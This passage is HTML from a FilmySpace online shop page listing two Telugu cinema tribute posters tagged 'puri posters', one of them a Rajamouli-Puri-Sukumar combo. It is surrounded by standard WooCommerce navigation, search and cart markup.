		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://filmyspace.in" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" width="2560" height="1371" class="pp-photo-img wp-image-23119" src="https://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png" alt="http://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D.png" itemprop="image" srcset="https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png 2560w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-300x161.png 300w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1024x548.png 1024w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-768x411.png 768w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1536x823.png 1536w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-2048x1097.png 2048w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-600x321.png 600w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-111x59.png 111w" sizes="auto, (max-width: 2560px) 100vw, 2560px" title="cropped-FilmySpace-new-logo-3D.png"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-ykhw9sm6fbxv fl-col-bg-color fl-col-small" data-node="ykhw9sm6fbxv">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-kxplfh2s5ab3 searchicon" data-node="kxplfh2s5ab3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="ua-icon ua-icon-Search" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-r7sh0jgv4n3l fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="r7sh0jgv4n3l">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5qlm60sk9pyr" data-node="5qlm60sk9pyr">
			<div class="fl-col fl-node-mbi8as59q2pw fl-col-bg-color" data-node="mbi8as59q2pw">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-rymzslftwkjn" data-node="rymzslftwkjn">
	<div class="search-box" style="display:none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://filmyspace.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div></div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-kumn3v2d78p1 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="kumn3v2d78p1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-an3h72j15xrg fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="an3h72j15xrg">
			<div class="fl-col fl-node-8ab6p27ju0ih fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="8ab6p27ju0ih">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-uv71zcw2rojp" data-node="uv71zcw2rojp">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://filmyspace.in" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" width="2560" height="1371" class="pp-photo-img wp-image-23119" src="https://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png" alt="http://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D.png" itemprop="image" srcset="https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png 2560w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-300x161.png 300w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1024x548.png 1024w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-768x411.png 768w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1536x823.png 1536w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-2048x1097.png 2048w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-600x321.png 600w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-111x59.png 111w" sizes="auto, (max-width: 2560px) 100vw, 2560px" title="cropped-FilmySpace-new-logo-3D.png"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-dimrnh4gfok8 fl-col-bg-color" data-node="dimrnh4gfok8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-jhv60pmlq31w" data-node="jhv60pmlq31w">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-jhv60pmlq31w"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-2" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-p2jyulab3i6s fl-col-bg-color fl-col-small" data-node="p2jyulab3i6s">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-z6c8gt2rd7jl" data-node="z6c8gt2rd7jl">
	<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://filmyspace.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-x1izlotf0g8s" data-node="x1izlotf0g8s">
			<div class="fl-col fl-node-5rtuvgzp3a4e fl-col-bg-color" data-node="5rtuvgzp3a4e">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="container"><div class="row"><div class="fl-content fl-woo-content col-md-12"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://filmyspace.in">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;puri posters&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">puri posters</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-18720 status-publish first instock product_cat-combo product_tag-director-posters product_tag-director-sukumar-posters product_tag-filmy-space product_tag-filmy-space-posters product_tag-poster product_tag-puri-jagannadh product_tag-puri-jagannadh-posters product_tag-puri-posters product_tag-pushpa-director product_tag-pushpa-director-posters product_tag-rajamouli product_tag-rajamouli-posters product_tag-rrr-director-posters product_tag-sukumar product_tag-sukumar-posters product_tag-wallposters has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/rajamouli-puri-sukumar-tribute-poster-combo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-Puri-Sukumar-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rajamouli-Puri-Sukumar Tribute Poster Combo" decoding="async" fetchpriority="high" srcset="https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-Puri-Sukumar-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-Puri-Sukumar-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-Puri-Sukumar-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-Puri-Sukumar-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-Puri-Sukumar-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-Puri-Sukumar-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-Puri-Sukumar-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-Puri-Sukumar.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rajamouli-Puri-Sukumar Tribute Poster Combo</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>747.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;747.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>647.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;647.00.</span></span>
</a><a href="/product-tag/puri-posters/?add-to-cart=18720" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18720" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18720" data-product_sku="" aria-label="Add to cart: &ldquo;Rajamouli-Puri-Sukumar Tribute Poster Combo&rdquo;" rel="nofollow" data-success_message="&ldquo;Rajamouli-Puri-Sukumar Tribute Poster Combo&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="18720" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_18720" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7139 status-publish instock product_cat-posters product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-indian-cinema-poster product_tag-poster product_tag-puri-jagannadh product_tag-puri-jagannadh-posters product_tag-puri-posters product_tag-telugu-cinema product_tag-telugu-cinema-posters product_tag-telugu-director-poster product_tag-wallposters has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/tribute-to-puri-jagannadh-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2022/07/3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tribute to Puri Jagannadh Poster" decoding="async" srcset="https://filmyspace.in/wp-content/uploads/2022/07/3-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2022/07/3-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2022/07/3-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2022/07/3-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2022/07/3-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2022/07/3-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2022/07/3.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tribute to Puri Jagannadh Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product-tag/puri-posters/?add-to-cart=7139" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7139" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7139" data-product_sku="" aria-label="Add to cart: &ldquo;Tribute to Puri Jagannadh Poster&rdquo;" rel="nofollow" data-success_message="&ldquo;Tribute to Puri Jagannadh Poster&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="7139" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_7139" class="screen-reader-text">
			</span>
</li>
</ul>
</div></div></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-25690 fl-builder-global-templates-locked" data-post-id="25690" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-pbz8h9gn3juw fl-row-default-height fl-row-align-center" data-node="pbz8h9gn3juw">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-nsr67e3ubyxd" data-node="nsr67e3ubyxd">
			<div class="fl-col fl-node-1hqswcizantk fl-col-bg-color" data-node="1hqswcizantk">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-heg019bwk34r" data-node="heg019bwk34r">
			Follow Us	</h2>
<div class="fl-module fl-module-pp-social-icons fl-node-ktrw9eiva1go" data-node="ktrw9eiva1go">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://filmyspace.in">
		<a itemprop="sameAs" href="https://www.facebook.com/filmyspace.in" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://filmyspace.in">
		<a itemprop="sameAs" href="https://www.instagram.com/filmyspace.in" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hoqz2nxsgvau fl-row-default-height fl-row-align-center" data-node="hoqz2nxsgvau">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-xfzojqlv4dcy fl-col-group-equal-height fl-col-group-align-center" data-node="xfzojqlv4dcy">
			<div class="fl-col fl-node-jds6me1qbkw7 fl-col-bg-color fl-col-small" data-node="jds6me1qbkw7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-g4h86ypkinld" data-node="g4h86ypkinld">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 Filmy Space. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-lojvxm432ig9 fl-col-bg-color fl-col-small" data-node="lojvxm432ig9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-263o1isy58vt" data-node="263o1isy58vt">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-quick-links" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-25839" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/about/"><span class="menu-item-text">About</span></a></li><li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/terms-and-conditions/"><span class="menu-item-text">Terms and conditions</span></a></li><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/return-policy/"><span class="menu-item-text">Return policy</span></a></li><li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://filmyspace.in/privacy-policy/"><span class="menu-item-text">Privacy policy</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<div class="vi-wcaio-sidebar-cart-wrap" data-empty_enable=""
     data-cart_icon="1"
     data-effect_after_atc=""
     data-fly_to_cart="1">
    <div class="vi-wcaio-sidebar-cart-overlay vi-wcaio-disabled"></div>
    <div class="vi-wcaio-sidebar-cart vi-wcaio-sidebar-cart-2 vi-wcaio-sidebar-cart-top_right  vi-wcaio-disabled" data-type="2" data-old_position=""
         data-position="top_right"
         data-effect="slide">
		    <div class="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-wrap" data-option="{&quot;sc_footer_coupon&quot;:0,&quot;sc_footer_cart_total&quot;:&quot;subtotal&quot;,&quot;sc_pd_price_style&quot;:&quot;price&quot;}">
        <div class="vi-wcaio-sidebar-cart-header-wrap">
            <div class="vi-wcaio-sidebar-cart-header-title-wrap">
				YOUR CART            </div>
			            <div class="vi-wcaio-sidebar-cart-close-wrap">
                <i class="vi_wcaio_cart_icon-clear-button"></i>
            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-content-wrap1 vi-wcaio-sidebar-cart-products-wrap">
			            <ul class="vi-wcaio-sidebar-cart-products">
